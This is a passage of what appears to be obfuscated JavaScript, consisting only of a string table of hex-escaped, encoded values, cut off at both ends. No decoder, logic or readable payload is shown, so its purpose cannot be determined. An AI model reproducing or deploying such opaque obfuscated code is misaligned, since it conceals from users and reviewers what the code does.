\x4b\x78\x4b\x63\x4b\x38\x77\x70\x34\x4d\x77\x37\x2f\x44\x74\x73\x4b\x68\x59\x77\x3d\x3d','\x4d\x4d\x4f\x79\x77\x37\x73\x46','\x77\x70\x51\x33\x66\x51\x3d\x3d','\x77\x72\x2f\x43\x72\x51\x6b\x3d','\x77\x72\x64\x56\x77\x6f\x49\x3d','\x55\x73\x4b\x56\x77\x71\x6b\x4b\x77\x70\x58\x44\x71\x4d\x4f\x4b\x64\x68\x4a\x39\x57\x51\x3d\x3d','\x77\x6f\x76\x43\x6e\x51\x6e\x44\x68\x38\x4b\x58\x77\x70\x44\x43\x6a\x4d\x4b\x4d\x77\x34\x54\x44\x6d\x4d\x4b\x55\x77\x70\x49\x65','\x4b\x63\x4f\x71\x77\x36\x38\x3d','\x4e\x48\x31\x61','\x77\x37\x50\x44\x6a\x53\x49\x3d','\x55\x38\x4b\x2b\x77\x6f\x38\x33\x77\x6f\x4c\x44\x75\x38\x4f\x54\x61\x77\x41\x35\x45\x53\x76\x43\x74\x77\x2f\x43\x76\x63\x4b\x49\x77\x36\x34\x43\x77\x71\x76\x43\x74\x73\x4f\x6f\x4d\x54\x39\x49\x47\x63\x4b\x4b\x53\x4d\x4b\x33\x77\x34\x63\x78\x77\x34\x76\x44\x75\x44\x5a\x4c','\x47\x69\x35\x44\x45\x77\x3d\x3d','\x62\x30\x42\x38\x4b\x53\x62\x43\x76\x38\x4f\x73','\x77\x35\x67\x6e\x77\x70\x6f\x3d','\x4f\x68\x6c\x2f\x77\x34\x44\x43\x6b\x6d\x51\x3d','\x4a\x4d\x4f\x6f\x77\x36\x73\x59\x4c\x69\x4a\x58\x77\x71\x59\x3d','\x4d\x63\x4f\x2f\x64\x51\x3d\x3d','\x41\x67\x6b\x43\x77\x72\x6f\x33\x77\x70\x67\x35','\x64\x73\x4f\x33\x46\x4d\x4f\x34\x77\x70\x55\x31\x45\x63\x4f\x2b\x56\x41\x3d\x3d','\x77\x70\x4c\x44\x6c\x63\x4b\x64\x77\x6f\x42\x48\x77\x34\x70\x4f','\x4e\x38\x4f\x45\x77\x70\x6b\x3d','\x52\x30\x31\x45\x4c\x63\x4b\x45\x77\x6f\x38\x31\x65\x77\x77\x3d','\x77\x35\x52\x34\x77\x35\x4e\x72\x77\x35\x48\x44\x70\x63\x4b\x50\x64\x31\x76\x43\x76\x54\x56\x45\x77\x6f\x2f\x43\x70\x73\x4b\x70\x77\x35\x54\x44\x71\x63\x4f\x6c','\x77\x71\x37\x43\x73\x42\x52\x34','\x77\x34\x4d\x32\x44\x78\x2f\x44\x76\x45\x72\x43\x6d\x77\x3d\x3d','\x77\x35\x2f\x43\x72\x56\x42\x68\x77\x71\x77\x54\x77\x35\x6c\x4c\x45\x6a\x5a\x48\x77\x37\x73\x47\x56\x54\x51\x3d','\x57\x6c\x78\x65\x4c\x63\x4b\x58','\x4f\x51\x77\x64\x77\x36\x34\x56\x77\x70\x72\x44\x73\x42\x2f\x44\x73\x4d\x4b\x51\x58\x4d\x4b\x72\x66\x57\x50\x44\x72\x41\x76\x44\x6f\x51\x3d\x3d','\x63\x56\x56\x6a\x4d\x7a\x4d\x3d','\x62\x4d\x4f\x5a\x77\x71\x38\x3d','\x65\x4d\x4f\x44\x77\x6f\x74\x66\x62\x68\x59\x3d','\x52\x44\x31\x68','\x77\x34\x63\x37\x47\x6a\x6e\x44\x6c\x46\x4d\x3d','\x52\x6b\x39\x64','\x61\x73\x4f\x4e\x4f\x41\x3d\x3d','\x77\x70\x63\x49\x77\x71\x6a\x44\x6f\x51\x64\x6a\x61\x4d\x4b\x47\x59\x73\x4f\x72','\x45\x63\x4f\x64\x52\x51\x72\x43\x6d\x32\x67\x3d','\x4f\x38\x4f\x49\x77\x70\x34\x3d','\x77\x70\x6e\x43\x74\x6c\x7a\x43\x6f\x63\x4b\x2b\x64\x41\x3d\x3d','\x51\x63\x4f\x4e\x77\x72\x67\x3d','\x51\x63\x4b\x36\x62\x51\x3d\x3d','\x77\x37\x49\x7a\x77\x70\x6f\x3d','\x43\x38\x4f\x51\x64\x41\x3d\x3d','\x49\x38\x4f\x76\x77\x36\x6b\x66\x41\x6a\x4d\x3d','\x77\x35\x48\x44\x71\x43\x4d\x3d','\x52\x57\x35\x32','\x4f\x79\x6a\x43\x6c\x58\x50\x43\x67\x30\x4d\x3d','\x4e\x63\x4f\x53\x77\x72\x49\x3d','\x55\x63\x4b\x72\x77\x36\x34\x3d','\x47\x73\x4b\x69\x77\x71\x63\x3d','\x77\x34\x50\x43\x72\x38\x4f\x48','\x59\x46\x58\x43\x6c\x38\x4f\x6a\x77\x34\x6a\x43\x69\x51\x3d\x3d','\x77\x6f\x73\x62\x77\x72\x73\x3d','\x57\x45\x4e\x64','\x77\x35\x55\x75\x77\x72\x73\x3d','\x77\x72\x6a\x43\x71\x42\x38\x3d','\x48\x63\x4b\x48\x77\x6f\x41\x3d','\x53\x31\x35\x77\x54\x32\x74\x59\x5a\x6a\x4c\x44\x67\x73\x4f\x78','\x77\x36\x62\x43\x6b\x33\x74\x79\x41\x32\x30\x3d','\x52\x38\x4b\x55\x65\x38\x4f\x4b\x77\x35\x46\x50\x45\x73\x4f\x44\x57\x48\x76\x43\x6f\x73\x4b\x2b\x77\x36\x35\x52\x77\x34\x42\x6f\x61\x73\x4b\x53\x77\x6f\x38\x70\x4d\x73\x4f\x71\x77\x34\x42\x6a\x51\x73\x4f\x69\x43\x73\x4b\x73\x59\x6b\x48\x43\x6d\x46\x30\x79\x77\x70\x45\x62\x48\x4d\x4f\x6b\x53\x73\x4b\x5a\x55\x32\x44\x43\x76\x6d\x7a\x44\x6a\x63\x4b\x75\x77\x34\x78\x51\x77\x35\x6e\x44\x69\x54\x4e\x4b\x65\x63\x4b\x6b\x77\x35\x56\x53\x66\x6e\x59\x46\x77\x70\x44\x43\x6d\x6c\x56\x69\x77\x70\x51\x39','\x51\x55\x42\x33','\x77\x70\x4c\x43\x70\x78\x67\x3d','\x77\x6f\x67\x46\x77\x34\x72\x43\x73\x4d\x4b\x69','\x77\x35\x6a\x43\x6b\x33\x4a\x51\x44\x33\x55\x3d','\x51\x38\x4f\x71\x77\x6f\x6e\x43\x71\x38\x4b\x46\x77\x70\x39\x65\x49\x38\x4f\x50\x4b\x53\x59\x42\x77\x70\x72\x43\x73\x67\x3d\x3d','\x61\x52\x39\x43\x77\x37\x6c\x4e\x77\x6f\x4d\x3d','\x77\x72\x41\x46\x64\x4d\x4b\x30\x4a\x77\x3d\x3d','\x77\x71\x6a\x43\x6b\x41\x6b\x3d','\x77\x71\x63\x54\x62\x38\x4b\x6c\x77\x71\x33\x44\x68\x67\x3d\x3d','\x4b\x4d\x4f\x65\x77\x70\x77\x44\x46\x6b\x41\x3d','\x77\x70\x62\x44\x6e\x63\x4b\x67\x77\x35\x6a\x43\x6f\x6e\x6a\x43\x72\x77\x3d\x3d','\x4e\x48\x70\x62\x77\x6f\x45\x69\x55\x77\x3d\x3d','\x63\x73\x4f\x6f\x77\x6f\x73\x3d','\x77\x70\x2f\x43\x75\x63\x4f\x74\x77\x36\x70\x34\x77\x34\x67\x47','\x45\x4d\x4b\x45\x77\x71\x67\x2b\x77\x70\x58\x44\x73\x67\x3d\x3d','\x41\x38\x4b\x66\x77\x72\x50\x44\x75\x51\x3d\x3d','\x77\x70\x4d\x51\x77\x36\x34\x3d','\x77\x6f\x68\x71\x77\x6f\x45\x77\x77\x34\x6e\x43\x73\x63\x4f\x6f\x57\x53\x66\x43\x67\x6d\x73\x52\x77\x6f\x50\x44\x76\x38\x4b\x37\x77\x6f\x62\x44\x75\x38\x4b\x67\x54\x69\x37\x43\x69\x54\x4a\x68\x42\x6e\x42\x48\x4b\x73\x4b\x42\x77\x6f\x67\x4e\x77\x36\x49\x74\x45\x38\x4f\x5a\x77\x71\x4c\x44\x6d\x63\x4b\x78\x43\x43\x6e\x44\x6a\x6b\x48\x43\x6e\x4d\x4b\x72\x56\x54\x64\x35\x54\x30\x4d\x37','\x77\x35\x63\x6a\x46\x79\x4c\x44\x6f\x51\x3d\x3d','\x77\x71\x4d\x59\x77\x35\x48\x43\x76\x77\x3d\x3d','\x49\x6a\x78\x37','\x77\x35\x6a\x43\x73\x55\x7a\x44\x69\x6a\x31\x4a\x77\x6f\x41\x75\x61\x51\x33\x44\x6c\x43\x63\x36\x49\x38\x4f\x6c\x62\x4d\x4b\x55\x62\x38\x4f\x49\x77\x37\x55\x53\x77\x71\x4e\x78\x42\x63\x4b\x50\x77\x72\x66\x43\x71\x56\x44\x44\x71\x38\x4f\x4e\x77\x36\x4a\x54\x77\x36\x7a\x43\x72\x46\x4d\x30\x77\x35\x6e\x44\x72\x73\x4f\x58\x53\x41\x3d\x3d','\x44\x78\x39\x67','\x4a\x77\x56\x7a\x42\x38\x4f\x4f\x77\x72\x7a\x43\x6a\x38\x4f\x54','\x62\x63\x4f\x44\x77\x6f\x6e\x44\x76\x41\x3d\x3d','\x55\x63\x4f\x51\x4e\x67\x3d\x3d','\x77\x36\x6a\x43\x68\x31\x34\x3d','\x41\x32\x78\x30\x62\x78\x74\x47','\x77\x71\x54\x43\x6e\x73\x4f\x50','\x77\x72\x33\x44\x67\x54\x34\x73\x4e\x45\x45\x63\x5a\x4d\x4f\x38\x46\x38\x4b\x34\x64\x6d\x33\x43\x6d\x67\x76\x44\x73\x30\x66\x44\x6e\x63\x4f\x51\x77\x6f\x6e\x43\x74\x38\x4b\x62\x57\x41\x33\x43\x75\x42\x70\x36\x62\x73\x4f\x33\x4b\x4d\x4f\x6a\x42\x55\x76\x43\x68\x33\x4d\x6a\x77\x34\x63\x4e\x53\x4d\x4b\x4d','\x59\x38\x4b\x52\x62\x77\x3d\x3d','\x77\x35\x31\x7a\x77\x35\x35\x6a\x77\x34\x48\x44\x71\x41\x3d\x3d','\x77\x72\x68\x42\x77\x72\x51\x3d','\x51\x6e\x35\x49','\x77\x70\x62\x43\x75\x31\x50\x43\x74\x4d\x4b\x4c\x61\x41\x3d\x3d','\x64\x73\x4b\x2b\x77\x72\x30\x3d','\x77\x6f\x76\x43\x68\x77\x33\x44\x6c\x4d\x4b\x67\x77\x70\x72\x43\x72\x63\x4b\x46\x77\x36\x44\x44\x67\x51\x3d\x3d','\x4a\x38\x4f\x57\x58\x31\x74\x4a\x61\x63\x4b\x4c\x62\x30\x4e\x4e','\x62\x31\x6a\x43\x6d\x4d\x4f\x32\x77\x37\x33\x43\x6c\x51\x3d\x3d','\x77\x35\x41\x38\x4b\x44\x2f\x44\x70\x30\x37\x43\x6b\x47\x67\x3d','\x49\x42\x67\x48\x54\x63\x4b\x69','\x77\x70\x50\x44\x6c\x73\x4b\x71\x77\x35\x72\x43\x72\x6c\x38\x3d','\x52\x38\x4f\x51\x77\x71\x30\x3d','\x77\x36\x33\x44\x73\x77\x74\x72\x55\x79\x49\x3d','\x77\x71\x58\x43\x75\x63\x4f\x38','\x77\x6f\x63\x56\x77\x71\x76\x44\x6f\x44\x42\x2b','\x77\x36\x37\x44\x71\x52\x6b\x3d','\x77\x6f\x2f\x44\x74\x73\x4b\x6d','\x50\x55\x42\x63','\x5a\x63\x4f\x33\x47\x67\x3d\x3d','\x77\x6f\x37\x43\x67\x51\x59\x3d','\x77\x72\x33\x44\x71\x4d\x4b\x39','\x62\x38\x4f\x38\x48\x73\x4f\x36\x77\x6f\x63\x30','\x51\x63\x4b\x4c\x77\x72\x68\x79\x41\x4d\x4f\x6f','\x61\x32\x74\x51\x77\x70\x55\x7a\x55\x6a\x44\x43\x70\x67\x3d\x3d','\x77\x71\x62\x43\x68\x53\x67\x3d','\x61\x63\x4f\x34\x77\x71\x34\x3d','\x63\x73\x4b\x67\x77\x34\x72\x44\x67\x6e\x62\x44\x6c\x51\x3d\x3d','\x53\x6b\x52\x54\x4e\x73\x4b\x67\x77\x6f\x45\x6c\x63\x54\x39\x33','\x77\x36\x6f\x4e\x77\x71\x51\x3d','\x77\x72\x7a\x43\x69\x69\x64\x70\x54\x33\x6b\x5a\x53\x63\x4f\x36\x58\x4d\x4b\x6a\x4d\x78\x48\x43\x6b\x78\x66\x43\x6f\x41\x49\x3d','\x77\x37\x2f\x43\x73\x63\x4f\x68\x4e\x4d\x4f\x36','\x77\x35\x2f\x44\x76\x69\x45\x3d','\x77\x35\x62\x43\x72\x63\x4f\x64\x4b\x38\x4f\x34\x4b\x63\x4b\x51\x5a\x63\x4b\x4f\x77\x71\x63\x4f\x77\x37\x58\x43\x6c\x57\x66\x43\x67\x73\x4f\x50\x4a\x38\x4f\x2f\x57\x43\x6a\x43\x69\x31\x4a\x7a\x49\x52\x48\x44\x76\x63\x4f\x78\x50\x4d\x4f\x6f\x77\x71\x6f\x61\x77\x37\x33\x44\x69\x41\x46\x74\x66\x41\x62\x43\x74\x43\x46\x31','\x77\x6f\x76\x43\x67\x41\x50\x44\x6a\x63\x4b\x4b\x77\x70\x41\x3d','\x41\x38\x4b\x56\x4f\x77\x3d\x3d','\x44\x38\x4b\x47\x77\x6f\x45\x3d','\x77\x36\x67\x47\x77\x72\x6b\x3d','\x54\x4d\x4f\x61\x77\x72\x44\x44\x72\x43\x76\x43\x6a\x79\x58\x43\x6f\x41\x3d\x3d','\x77\x71\x66\x44\x6e\x38\x4b\x50','\x77\x70\x6e\x43\x70\x41\x4a\x75\x77\x36\x38\x64','\x77\x72\x33\x44\x70\x51\x51\x3d','\x77\x70\x62\x44\x76\x43\x31\x73\x77\x34\x62\x43\x69\x41\x3d\x3d','\x77\x6f\x30\x57\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x58\x38\x4b\x39\x77\x70\x34\x42\x77\x6f\x31\x48\x48\x41\x3d\x3d','\x63\x55\x42\x35','\x42\x67\x38\x42\x65\x4d\x4b\x79\x59\x73\x4b\x67','\x58\x73\x4b\x78\x77\x72\x73\x3d','\x77\x34\x59\x47\x77\x71\x67\x3d','\x77\x6f\x74\x4b\x77\x70\x63\x45\x48\x45\x6f\x6f\x42\x32\x44\x44\x73\x41\x3d\x3d','\x66\x68\x39\x71\x77\x35\x39\x77\x77\x72\x58\x43\x73\x68\x48\x43\x6f\x63\x4b\x43\x43\x51\x3d\x3d','\x63\x4d\x4b\x34\x77\x6f\x34\x3d','\x62\x4d\x4f\x65\x77\x72\x34\x3d','\x63\x57\x74\x61','\x4e\x38\x4f\x4f\x77\x70\x41\x58\x46\x6c\x6f\x3d','\x65\x63\x4f\x77\x4e\x67\x3d\x3d','\x55\x63\x4b\x52\x77\x72\x52\x79\x41\x4d\x4f\x6f\x77\x72\x68\x4b\x54\x4d\x4f\x45\x77\x36\x30\x3d','\x46\x73\x4f\x51\x52\x67\x33\x43\x76\x58\x76\x43\x68\x38\x4f\x4d','\x77\x71\x41\x61\x64\x73\x4b\x75\x4a\x38\x4f\x39\x77\x71\x33\x43\x73\x47\x50\x43\x70\x42\x38\x3d','\x56\x73\x4b\x62\x77\x72\x68\x30\x45\x38\x4f\x39\x77\x71\x68\x62','\x58\x73\x4f\x54\x77\x6f\x49\x3d','\x77\x71\x72\x44\x73\x42\x55\x3d','\x47\x73\x4b\x53\x77\x72\x6f\x3d','\x61\x38\x4b\x69\x56\x63\x4f\x41','\x77\x70\x62\x44\x6e\x38\x4b\x48\x77\x71\x64\x42\x77\x34\x74\x4f','\x77\x36\x74\x78\x77\x36\x59\x3d','\x61\x44\x7a\x44\x67\x58\x33\x44\x73\x45\x76\x44\x6b\x42\x51\x72\x4e\x6c\x35\x68\x50\x69\x4c\x43\x6b\x38\x4f\x54\x53\x51\x3d\x3d','\x43\x79\x70\x41\x47\x38\x4f\x4f','\x42\x57\x5a\x7a\x5a\x67\x3d\x3d','\x48\x6c\x70\x41','\x46\x44\x39\x43\x46\x63\x4f\x4f\x77\x72\x6b\x3d','\x49\x63\x4f\x47\x56\x31\x70\x2b\x64\x51\x3d\x3d','\x66\x4d\x4b\x4b\x77\x71\x38\x3d','\x77\x6f\x6e\x43\x70\x53\x4d\x3d','\x42\x38\x4f\x62\x51\x42\x33\x43\x76\x48\x58\x43\x6a\x4d\x4f\x62\x77\x72\x34\x3d','\x77\x70\x72\x43\x6d\x73\x4f\x65','\x4a\x73\x4f\x66\x77\x70\x68\x59\x53\x67\x3d\x3d','\x77\x71\x46\x54\x77\x71\x6e\x43\x6d\x77\x62\x44\x6c\x67\x3d\x3d','\x77\x72\x50\x43\x6d\x32\x6b\x3d','\x53\x73\x4b\x63\x77\x71\x48\x44\x6f\x53\x7a\x43\x67\x67\x3d\x3d','\x77\x6f\x6e\x44\x72\x43\x46\x34\x77\x34\x62\x43\x6b\x67\x3d\x3d','\x48\x4d\x4b\x2f\x4b\x77\x3d\x3d','\x77\x6f\x30\x4d\x77\x70\x4d\x51\x48\x30\x59\x3d','\x64\x63\x4f\x34\x48\x4d\x4f\x6f\x77\x70\x59\x3d','\x4f\x73\x4b\x4e\x77\x6f\x6f\x3d','\x42\x68\x35\x34','\x77\x72\x59\x62\x66\x4d\x4b\x34\x4e\x63\x4f\x6d\x77\x72\x62\x43\x74\x6e\x4d\x3d','\x66\x73\x4b\x6f\x77\x72\x51\x3d','\x56\x4d\x4f\x7a\x77\x71\x34\x3d','\x53\x73\x4b\x50\x77\x71\x37\x44\x71\x54\x72\x43\x67\x58\x48\x44\x6f\x63\x4b\x4f\x59\x67\x3d\x3d','\x77\x37\x73\x45\x77\x70\x73\x3d','\x77\x6f\x62\x43\x74\x41\x35\x36\x77\x36\x38\x48','\x77\x35\x49\x75\x77\x71\x41\x3d','\x55\x73\x4f\x62\x77\x72\x67\x3d','\x66\x63\x4f\x70\x77\x37\x30\x42\x4c\x77\x3d\x3d','\x55\x38\x4b\x48\x77\x34\x34\x3d','\x41\x73\x4f\x69\x59\x77\x3d\x3d','\x77\x6f\x2f\x44\x70\x4d\x4b\x44','\x64\x6b\x70\x63\x4c\x6a\x58\x43\x73\x63\x4f\x6e\x77\x36\x38\x3d','\x77\x72\x76\x43\x6c\x63\x4f\x6a','\x5a\x38\x4b\x75\x62\x67\x3d\x3d','\x77\x72\x48\x43\x6f\x73\x4f\x73\x4d\x38\x4f\x67\x63\x63\x4f\x58\x4d\x38\x4b\x64\x77\x36\x5a\x63\x77\x36\x2f\x43\x6c\x6a\x48\x44\x68\x63\x4f\x63','\x77\x71\x38\x51\x64\x73\x4b\x36\x4a\x38\x4f\x6e','\x77\x71\x66\x43\x6b\x77\x6f\x3d','\x77\x71\x44\x43\x67\x69\x4d\x3d','\x51\x31\x78\x6f','\x77\x34\x46\x36\x77\x34\x56\x6a\x77\x35\x7a\x44\x72\x73\x4b\x46\x51\x47\x72\x43\x69\x6a\x39\x48\x77\x6f\x76\x43\x6f\x4d\x4b\x6f\x77\x35\x2f\x44\x74\x41\x3d\x3d','\x77\x70\x51\x76\x53\x44\x66\x43\x70\x31\x76\x44\x69\x6e\x4d\x4d','\x77\x36\x33\x44\x74\x67\x56\x78\x55\x77\x3d\x3d','\x77\x34\x56\x63\x77\x37\x73\x3d','\x4b\x32\x70\x58\x77\x70\x55\x69\x53\x51\x3d\x3d','\x77\x35\x67\x74\x77\x70\x50\x43\x75\x73\x4f\x7a\x77\x70\x6f\x3d','\x53\x38\x4b\x55\x55\x67\x3d\x3d','\x54\x6c\x46\x74','\x77\x72\x4d\x5a\x62\x63\x4b\x36\x4f\x73\x4f\x68\x77\x6f\x66\x43\x74\x6d\x2f\x43\x76\x31\x41\x3d','\x63\x6b\x6c\x36\x50\x53\x37\x43\x74\x73\x4f\x36','\x61\x73\x4b\x7a\x56\x73\x4f\x70\x77\x36\x42\x68','\x52\x41\x4e\x42','\x4a\x43\x67\x58','\x51\x73\x4b\x53\x77\x71\x39\x6d\x48\x63\x4f\x30\x77\x70\x4a\x4d\x51\x4d\x4f\x66\x77\x71\x4c\x43\x6b\x73\x4f\x75\x77\x71\x44\x43\x74\x63\x4f\x58\x77\x34\x59\x48\x54\x4d\x4f\x49\x77\x71\x49\x3d','\x5a\x68\x56\x44\x77\x37\x56\x51\x77\x6f\x34\x3d','\x57\x4d\x4f\x30\x77\x70\x67\x3d','\x4e\x32\x4e\x4d\x77\x70\x55\x2f\x54\x78\x76\x44\x76\x73\x4b\x50\x77\x70\x62\x43\x71\x55\x33\x43\x6d\x32\x39\x6f\x41\x6d\x7a\x44\x67\x4d\x4f\x54\x44\x63\x4b\x41\x42\x4d\x4f\x79\x77\x70\x58\x43\x69\x58\x6b\x3d','\x77\x36\x50\x43\x6d\x48\x46\x77\x44\x30\x70\x4b','\x64\x38\x4f\x37\x77\x6f\x4c\x43\x67\x33\x67\x6b','\x77\x35\x6a\x43\x73\x45\x49\x3d','\x77\x6f\x72\x43\x73\x6b\x6a\x43\x74\x4d\x4b\x57\x62\x67\x44\x44\x67\x78\x2f\x44\x74\x32\x33\x43\x6d\x55\x42\x67\x65\x79\x33\x44\x74\x73\x4b\x6d\x77\x36\x59\x56\x77\x35\x7a\x44\x6c\x48\x49\x36\x77\x37\x48\x44\x68\x6c\x67\x79\x77\x36\x56\x58\x62\x63\x4b\x71\x46\x38\x4f\x35\x77\x36\x72\x44\x6d\x41\x3d\x3d','\x5a\x73\x4b\x75\x53\x77\x3d\x3d','\x42\x4d\x4f\x4b\x77\x71\x48\x43\x70\x77\x6f\x72\x77\x35\x59\x3d','\x77\x6f\x5a\x59\x77\x71\x34\x3d','\x61\x38\x4f\x48\x77\x70\x39\x4b\x52\x67\x7a\x43\x6f\x77\x3d\x3d','\x4c\x53\x37\x43\x6b\x47\x54\x43\x70\x46\x37\x43\x6a\x51\x31\x35','\x51\x4d\x4b\x39\x77\x6f\x51\x79\x77\x70\x42\x43','\x57\x44\x5a\x36','\x45\x51\x59\x41\x53\x38\x4b\x79\x59\x63\x4b\x61\x77\x35\x6c\x34\x77\x71\x76\x43\x6f\x69\x46\x54\x55\x4d\x4b\x56\x77\x70\x58\x44\x6b\x45\x35\x32\x77\x36\x44\x43\x67\x73\x4f\x6b\x77\x71\x77\x66\x77\x70\x48\x44\x75\x6b\x6a\x44\x67\x68\x77\x75\x77\x35\x72\x43\x75\x57\x58\x43\x6c\x67\x3d\x3d','\x77\x70\x6a\x43\x67\x78\x6e\x44\x67\x63\x4b\x4b\x77\x70\x76\x43\x75\x67\x3d\x3d','\x45\x63\x4b\x54\x77\x71\x7a\x44\x71\x44\x48\x43\x68\x6e\x58\x44\x71\x67\x3d\x3d','\x41\x57\x59\x36\x62\x52\x64\x61\x66\x6b\x58\x44\x69\x73\x4f\x5a\x55\x73\x4b\x2b','\x56\x73\x4f\x59\x77\x70\x4d\x3d','\x77\x36\x76\x44\x71\x41\x31\x39\x51\x54\x6e\x43\x74\x67\x6e\x44\x74\x67\x3d\x3d','\x77\x70\x6e\x44\x6d\x73\x4b\x6f\x77\x35\x6a\x43\x74\x46\x62\x43\x70\x4d\x4f\x33\x77\x72\x50\x44\x70\x77\x4d\x72\x77\x35\x50\x43\x6c\x32\x64\x63\x77\x72\x49\x53\x77\x34\x6f\x55\x77\x35\x73\x3d','\x50\x67\x42\x39\x77\x34\x33\x43\x69\x51\x3d\x3d','\x4c\x4d\x4f\x69\x77\x36\x59\x4b\x4e\x79\x38\x3d','\x45\x68\x6f\x5a\x52\x63\x4b\x76','\x61\x38\x4f\x45\x77\x70\x6f\x3d','\x43\x63\x4f\x71\x77\x36\x49\x3d','\x4d\x53\x37\x43\x6b\x47\x54\x43\x75\x6e\x6a\x43\x68\x51\x3d\x3d','\x77\x6f\x2f\x44\x68\x73\x4b\x33\x77\x35\x55\x3d','\x4e\x43\x58\x43\x6d\x6d\x62\x43\x74\x6c\x38\x3d','\x43\x67\x62\x43\x6f\x77\x3d\x3d','\x46\x73\x4b\x67\x43\x51\x3d\x3d','\x77\x72\x73\x61\x64\x4d\x4b\x6c\x77\x72\x44\x44\x67\x44\x5a\x51\x4e\x51\x64\x58','\x42\x78\x38\x62\x54\x38\x4b\x76\x5a\x73\x4b\x71\x77\x35\x49\x3d','\x58\x38\x4b\x54\x77\x70\x6b\x3d','\x77\x35\x56\x7a\x77\x34\x5a\x74\x77\x35\x62\x44\x70\x63\x4b\x4f\x58\x47\x4c\x43\x6d\x77\x3d\x3d','\x42\x63\x4b\x42\x47\x51\x4e\x6e\x53\x63\x4b\x4f\x77\x71\x38\x77','\x44\x44\x39\x66\x42\x67\x3d\x3d','\x64\x6b\x52\x74\x4e\x69\x4c\x43\x72\x41\x3d\x3d','\x77\x72\x6c\x54\x77\x72\x54\x43\x69\x41\x3d\x3d','\x51\x73\x4b\x73\x51\x38\x4f\x4d\x77\x37\x6f\x74','\x77\x71\x38\x54\x63\x73\x4b\x70\x77\x71\x33\x44\x67\x52\x6b\x3d','\x63\x63\x4f\x54\x77\x70\x54\x44\x73\x38\x4b\x59\x77\x70\x6b\x3d','\x77\x70\x44\x43\x68\x63\x4f\x38','\x77\x36\x34\x69\x77\x6f\x6b\x3d','\x46\x4d\x4f\x6e\x55\x51\x3d\x3d','\x48\x67\x68\x5a','\x45\x73\x4b\x67\x51\x4d\x4f\x4c\x77\x37\x67\x6e\x42\x56\x72\x43\x6e\x4d\x4f\x37\x51\x41\x31\x66\x77\x71\x48\x44\x75\x56\x59\x3d','\x77\x70\x37\x43\x76\x6a\x4e\x70\x77\x36\x6b\x47\x77\x6f\x4e\x51','\x4e\x73\x4b\x65\x4d\x41\x3d\x3d','\x77\x35\x4a\x56\x77\x35\x77\x72\x77\x36\x48\x43\x73\x63\x4f\x64\x77\x6f\x44\x44\x6f\x73\x4b\x6d\x4e\x6c\x2f\x44\x6c\x42\x37\x43\x6c\x73\x4f\x36\x77\x37\x2f\x43\x74\x4d\x4f\x65\x50\x32\x66\x44\x69\x56\x2f\x44\x74\x31\x63\x69\x58\x38\x4b\x42\x77\x37\x38\x63\x55\x30\x37\x44\x6a\x48\x37\x44\x6a\x41\x76\x43\x6f\x63\x4b\x31\x5a\x63\x4b\x70','\x77\x72\x2f\x43\x75\x73\x4f\x6a','\x77\x35\x6f\x70\x77\x6f\x76\x43\x74\x4d\x4f\x67\x77\x70\x50\x43\x6c\x38\x4f\x31\x59\x67\x3d\x3d','\x77\x70\x2f\x43\x70\x6c\x54\x43\x6f\x4d\x4b\x4c\x63\x77\x3d\x3d','\x62\x63\x4f\x34\x42\x73\x4f\x30\x77\x70\x51\x39\x43\x38\x4f\x30\x51\x6a\x44\x43\x68\x79\x2f\x43\x6b\x73\x4b\x77\x48\x55\x6f\x3d','\x4e\x73\x4f\x6d\x77\x36\x51\x59\x4a\x67\x3d\x3d','\x62\x63\x4f\x4f\x77\x6f\x52\x4a\x51\x42\x41\x3d','\x4e\x63\x4f\x4b\x77\x6f\x67\x5a\x42\x56\x4d\x6c\x77\x6f\x72\x43\x6e\x46\x7a\x44\x70\x38\x4b\x41\x77\x70\x6a\x43\x75\x7a\x72\x44\x75\x63\x4f\x66','\x77\x34\x64\x33\x77\x35\x78\x78\x77\x35\x41\x3d','\x77\x35\x55\x34\x77\x6f\x33\x43\x6b\x38\x4f\x6d\x77\x70\x2f\x43\x68\x67\x3d\x3d','\x77\x6f\x73\x44\x77\x6f\x46\x37\x77\x72\x48\x44\x70\x38\x4b\x43\x77\x35\x62\x44\x68\x4d\x4f\x48\x62\x52\x7a\x44\x6c\x79\x33\x44\x68\x73\x4b\x69\x77\x37\x54\x44\x6b\x4d\x4f\x47\x61\x6c\x44\x44\x71\x52\x6a\x44\x71\x52\x77\x6f\x58\x67\x3d\x3d','\x77\x6f\x7a\x43\x76\x31\x48\x43\x70\x73\x4b\x61','\x57\x55\x42\x48\x49\x38\x4b\x4b\x77\x6f\x41\x79','\x45\x73\x4b\x41\x77\x72\x41\x77\x77\x6f\x62\x44\x75\x38\x4f\x58\x64\x77\x64\x37\x41\x42\x6a\x43\x68\x42\x37\x43\x71\x4d\x4b\x49\x77\x36\x6b\x64','\x62\x63\x4f\x2f\x77\x6f\x44\x43\x6b\x57\x6b\x3d','\x62\x63\x4f\x61\x77\x70\x76\x44\x6f\x4d\x4b\x4b\x77\x70\x35\x50\x4c\x77\x3d\x3d','\x41\x57\x68\x73\x59\x51\x68\x50\x62\x30\x54\x44\x6a\x4d\x4b\x65\x53\x73\x4b\x31\x4a\x58\x72\x43\x71\x63\x4f\x62\x77\x72\x6c\x59\x77\x35\x30\x3d','\x4f\x78\x46\x39\x77\x35\x48\x43\x6d\x41\x3d\x3d','\x4e\x38\x4f\x69\x77\x36\x6f\x4a\x4d\x53\x35\x50\x77\x72\x66\x43\x67\x41\x3d\x3d','\x4b\x43\x7a\x43\x6c\x58\x58\x43\x70\x46\x6a\x43\x6b\x51\x55\x3d','\x43\x44\x5a\x5a\x46\x63\x4f\x54\x77\x72\x2f\x43\x70\x73\x4f\x56\x77\x35\x6c\x4b\x77\x37\x54\x44\x6c\x4d\x4b\x53\x77\x34\x50\x43\x6d\x45\x37\x43\x69\x41\x3d\x3d','\x52\x38\x4b\x31\x54\x4d\x4f\x6e\x77\x36\x4a\x73\x44\x63\x4f\x45\x63\x31\x76\x43\x6a\x4d\x4b\x52\x77\x35\x63\x3d','\x77\x35\x52\x75\x77\x35\x6c\x33\x77\x34\x48\x44\x73\x77\x3d\x3d','\x66\x52\x56\x50\x77\x37\x6c\x4e\x77\x70\x4c\x43\x6b\x7a\x48\x43\x68\x41\x3d\x3d','\x54\x55\x35\x34\x54\x6c\x78\x45','\x50\x68\x6f\x64\x54\x63\x4b\x31\x65\x38\x4b\x71\x77\x35\x45\x3d','\x59\x38\x4b\x75\x55\x63\x4f\x39\x77\x36\x42\x36','\x4a\x47\x35\x56\x77\x70\x34\x47\x53\x53\x58\x44\x74\x63\x4b\x44\x77\x6f\x33\x44\x75\x51\x3d\